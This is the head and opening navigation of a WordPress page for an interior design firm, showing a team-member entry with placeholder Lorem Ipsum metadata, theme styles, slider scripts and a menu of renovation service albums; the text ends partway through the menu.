

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativeconceptinterior.com/team/aleesha-brown/
body_size: 21427
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" >

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <link rel="profile" href="//gmpg.org/xfn/11">
    <link rel="pingback" href="https://creativeconceptinterior.com/xmlrpc.php">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Aleesha brown - https://creativeconceptinterior.com/</title>
<meta name="description" content="If you are going to use a passage of Lorem Ipsum, you need to be sure there isn&#039;t anything embarrassing hidden."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://creativeconceptinterior.com/team/aleesha-brown/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Aleesha brown - https://creativeconceptinterior.com/" />
<meta property="og:description" content="If you are going to use a passage of Lorem Ipsum, you need to be sure there isn&#039;t anything embarrassing hidden." />
<meta property="og:url" content="https://creativeconceptinterior.com/team/aleesha-brown/" />
<meta property="og:site_name" content="Creative Concept Interior" />
<meta property="og:updated_time" content="2022-12-17T20:54:39+00:00" />
<meta property="og:image" content="https://creativeconceptinterior.com/wp-content/uploads/2022/06/about-me-planning-stage.jpg" />
<meta property="og:image:secure_url" content="https://creativeconceptinterior.com/wp-content/uploads/2022/06/about-me-planning-stage.jpg" />
<meta property="og:image:width" content="370" />
<meta property="og:image:height" content="271" />
<meta property="og:image:alt" content="Aleesha brown" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Aleesha brown - https://creativeconceptinterior.com/" />
<meta name="twitter:description" content="If you are going to use a passage of Lorem Ipsum, you need to be sure there isn&#039;t anything embarrassing hidden." />
<meta name="twitter:image" content="https://creativeconceptinterior.com/wp-content/uploads/2022/06/about-me-planning-stage.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="https://creativeconceptinterior.com/ &raquo; Feed" href="https://creativeconceptinterior.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="https://creativeconceptinterior.com/ &raquo; Comments Feed" href="https://creativeconceptinterior.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creativeconceptinterior.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativeconceptinterior.com%2Fteam%2Faleesha-brown%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creativeconceptinterior.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativeconceptinterior.com%2Fteam%2Faleesha-brown%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='simple-lightbox-css-css' href='https://creativeconceptinterior.com/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simplelightbox.min.css?ver=2.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='elpt-portfolio-css-css' href='https://creativeconceptinterior.com/wp-content/plugins/portfolio-elementor/elementor/../assets/css/powerfolio_css.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://creativeconceptinterior.com/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css-css' href='https://creativeconceptinterior.com/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='pwrgrids-css-css' href='https://creativeconceptinterior.com/wp-content/plugins/portfolio-elementor/elementor/../assets/css/pwrgrids_css.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://creativeconceptinterior.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='powerfolio-portfolio-block-style-inline-css' type='text/css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}

/*# sourceURL=https://creativeconceptinterior.com/wp-content/plugins/portfolio-elementor/build/portfolio-block/style-index.css */
</style>
<style id='powerfolio-image-gallery-block-style-inline-css' type='text/css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}

/*# sourceURL=https://creativeconceptinterior.com/wp-content/plugins/portfolio-elementor/build/image-gallery-block/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://creativeconceptinterior.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='project-style-css' href='https://creativeconceptinterior.com/wp-content/plugins/ova-project/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='service_style-css' href='https://creativeconceptinterior.com/wp-content/plugins/ova-sev/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='team_style-css' href='https://creativeconceptinterior.com/wp-content/plugins/ova-team/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mg-timeline-css' href='https://creativeconceptinterior.com/wp-content/plugins/magical-addons-for-elementor/assets/widget-assets/timeline/timeline.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='mg-hover-card-css' href='https://creativeconceptinterior.com/wp-content/plugins/magical-addons-for-elementor/assets/widget-assets/img-hvr-card/imagehover.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='mg-tabs-css' href='https://creativeconceptinterior.com/wp-content/plugins/magical-addons-for-elementor/assets/widget-assets/mg-tabs/mg-tabs.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ova-google-fonts-css' href='//fonts.googleapis.com/css?family=Manrope%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://creativeconceptinterior.com/wp-content/themes/retirio/assets/libs/carousel/assets/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ovaicon-css' href='https://creativeconceptinterior.com/wp-content/themes/retirio/assets/libs/ovaicon/font/ovaicon.css' type='text/css' media='all' />
<link rel='stylesheet' id='ova-flaticon-css' href='https://creativeconceptinterior.com/wp-content/themes/retirio/assets/libs/flaticon/font/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='retirio-style-css' href='https://creativeconceptinterior.com/wp-content/themes/retirio/style.css?ver=6.9' type='text/css' media='all' />
<style id='retirio-style-inline-css' type='text/css'>
:root{--primary: #e3b25a;--secondary: #242424;--heading: #242424;--text: #666666;--light: #e5e5e5;--primary-font: Manrope;--font-size: 16px;--line-height: 1.9em;--letter-spacing: 0px;--width-sidebar: 320px;--main-content:  calc( 100% - 320px );--container-width: 1290px;--boxed-offset: 20px;--woo-layout: layout_1c;--woo-width-sidebar: 320px;--woo-main-content:  calc( 100% - 320px );}@media (min-width: 1024px) and ( max-width: 1350px ){
		        body .row_site,
		        body .elementor-section.elementor-section-boxed>.elementor-container{
		            max-width: 100%;
		            padding-left: 30px;
		            padding-right: 30px;
		        }
		    }
/*# sourceURL=retirio-style-inline-css */
</style>
<link rel='stylesheet' id='mg-gsap-animations-css' href='https://creativeconceptinterior.com/wp-content/plugins/magical-addons-for-elementor/assets/css/gsap-animations.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://creativeconceptinterior.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://creativeconceptinterior.com/wp-content/uploads/elementor/css/post-7.css?ver=1769055875' type='text/css' media='all' />
<link rel='stylesheet' id='mg-line-awesome-css' href='https://creativeconceptinterior.com/wp-content/plugins/magical-addons-for-elementor/assets/css/line-awesome.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://creativeconceptinterior.com/wp-content/plugins/magical-addons-for-elementor/assets/css/bootstrap.min.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://creativeconceptinterior.com/wp-content/plugins/magical-addons-for-elementor/assets/widget-assets/slider/mgs-style.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-css' href='https://creativeconceptinterior.com/wp-content/plugins/magical-addons-for-elementor/assets/css/venobox.min.css?ver=1.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='mg-style-css' href='https://creativeconceptinterior.com/wp-content/plugins/magical-addons-for-elementor/assets/css/mg-style.css?ver=1769217456' type='text/css' media='all' />
<link rel='stylesheet' id='ova-testimonial-css' href='https://creativeconceptinterior.com/wp-content/themes/retirio/assets/libs/carousel/assets/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://creativeconceptinterior.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://creativeconceptinterior.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://creativeconceptinterior.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-930-css' href='https://creativeconceptinterior.com/wp-content/uploads/elementor/css/post-930.css?ver=1769217456' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://creativeconceptinterior.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://creativeconceptinterior.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://creativeconceptinterior.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.65' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://creativeconceptinterior.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742245307' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://creativeconceptinterior.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742245311' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://creativeconceptinterior.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://creativeconceptinterior.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.12.5/gsap.min.js?ver=3.12.5" id="gsap-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.12.5/ScrollTrigger.min.js?ver=3.12.5" id="gsap-scrolltrigger-js"></script>
<link rel="https://api.w.org/" href="https://creativeconceptinterior.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativeconceptinterior.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creativeconceptinterior.com/?p=930' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://creativeconceptinterior.com/wp-content/uploads/2023/06/favicon.png" sizes="32x32" />
<link rel="icon" href="https://creativeconceptinterior.com/wp-content/uploads/2023/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://creativeconceptinterior.com/wp-content/uploads/2023/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://creativeconceptinterior.com/wp-content/uploads/2023/06/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>

<body class="wp-singular team-template-default single single-team postid-930 wp-embed-responsive wp-theme-retirio chrome layout_2r woo_layout_1c elementor-default elementor-kit-7 elementor-page elementor-page-930" >
	
	<div class="wrap-fullwidth"><div class="inside-content">

	
<div class="row_site">
	<div class="container_site">
		<header class="wrap_header" >
			
			<div class="site-brand">
				<a href="https://creativeconceptinterior.com/" class="navbar-brand">
					 
						<span class="blogname">
							https://creativeconceptinterior.com/						</span>
									</a>
			</div>

			
				<nav class="main-navigation" role="navigation">
	                <button class="menu-toggle">
	                	<span>
	                		Menu	                	</span>
	                </button>
					<div class="menu"><ul>
<li class="page_item page-item-9024 page_item_has_children"><a href="https://creativeconceptinterior.com/album/">album</a>
<ul class='children'>
	<li class="page_item page-item-9063"><a href="https://creativeconceptinterior.com/album/bedroom-interior-contractor-in-andheri/"> BEDROOM</a></li>
	<li class="page_item page-item-9147"><a href="https://creativeconceptinterior.com/album/office-electrical-contractors-in-andheri-mumbai/"> ELECTRICAL</a></li>
	<li class="page_item page-item-9834"><a href="https://creativeconceptinterior.com/album/furniture-modular-kitchen-in-andheri-mumbai/"> FURNITURE</a></li>
	<li class="page_item page-item-9210"><a href="https://creativeconceptinterior.com/album/ac-pelmet-contractors-in-andheri-mumbai/">AC Pelmet</a></li>
	<li class="page_item page-item-9072"><a href="https://creativeconceptinterior.com/album/bathroom-renovation-contractors-in-andheri-mumbai/">BATHROOM</a></li>
	<li class="page_item page-item-9403"><a href="https://creativeconceptinterior.com/album/bathroom-renovators-in-andheri/">Bathroom Tiling</a></li>
	<li class="page_item page-item-9460"><a href="https://creativeconceptinterior.com/album/aluminium-louver-window-in-andheri-mumbai/">Bathroom Window</a></li>
	<li class="page_item page-item-9383"><a href="https://creativeconceptinterior.com/album/bedroom-painting-contractor-in-andheri/">Bedroom Painters</a></li>
	<li class="page_item page-item-9663"><a href="https://creativeconceptinterior.com/album/bathroom-door-contractors-in-andheri-mumbai/">DOORS</a></li>
	<li class="page_item page-item-9739"><a href="https://creativeconceptinterior.com/album/bedroom-false-ceiling-contractors-in-andheri-mumbai/">FALSE CEILING</a></li>
	<li class="page_item page-item-9259"><a href="https://creativeconceptinterior.com/album/gypsum-board-false-ceiling-contractors-in-andheri-mumbai/">False Ceiling</a></li>
	<li class="page_item page-item-9790"><a href="https://creativeconceptinterior.com/album/bathroom-false-ceiling-contractors-in-andheri-mumbai-2/">FALSE CEILING</a></li>
	<li class="page_item page-item-9352"><a href="https://creativeconceptinterior.com/album/gypsum-board-false-ceiling-contractors-in-andheri/">False Ceiling</a></li>
	<li class="page_item page-item-9615"><a href="https://creativeconceptinterior.com/album/bathroom-false-ceiling-contractors-in-andheri-mumbai/">FALSE CEILING</a></li>
